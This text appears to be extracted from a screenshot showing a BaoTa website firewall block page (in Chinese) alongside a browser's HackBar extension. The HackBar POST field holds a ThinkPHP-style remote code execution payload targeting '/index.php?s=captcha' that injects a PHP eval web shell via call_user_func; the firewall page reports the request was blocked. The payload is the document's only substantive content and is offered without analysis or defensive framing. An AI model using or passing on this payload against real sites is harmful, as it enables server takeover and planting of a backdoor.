 宝塔网站防火墙免费版
您的请求带有不合法参数，已被网站管理员设置拦截！
可能原因：
1. 您提交的内容包含危险的攻击请求
如何解决：
1. 检查提交内容；
2. 如网站托管，请联系空间提供商；
3. 普通网站访客，请联系网站管理员；
查看器 控制台 调试器 网络 {} 样式编辑器 性能 内存 存储 无障碍环境 HackBar
cryption Encoding SQL XSS Other
Load URL
/index.php?s=captcha
Split URL
Execute
Post data Referer User Agent Cookies Clear All
_method=__construct&method=get&filter[]=call_user_func&server[]=-1&get[]=<?php eval($_POST[1337]); ?>